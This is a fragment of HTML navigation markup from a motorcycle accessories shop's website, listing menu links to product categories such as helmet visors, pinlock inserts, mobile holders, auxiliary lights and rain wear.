</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
